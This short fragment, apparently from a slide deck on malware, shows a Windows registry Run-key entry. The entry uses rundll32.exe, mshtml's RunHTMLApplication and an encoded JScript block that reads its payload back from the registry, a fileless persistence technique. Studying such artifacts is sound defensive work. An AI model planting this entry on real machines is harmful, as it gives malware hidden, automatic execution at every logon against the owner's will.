 Key:    HKCU\Software\Microsoft\Windows\CurrentVersion\Run
Value:  Null
Data:   rundll32.exe javascript:"\..\mshtml,RunHTMLApplication"; document.write("\74script
        language=jscript.encode><"+(new%20ActiveXObject("WScript.Shell")).RegRead("HKCU\\
        software\\microsoft\\ windows\\currentversion\\run\\")+"\74></script>)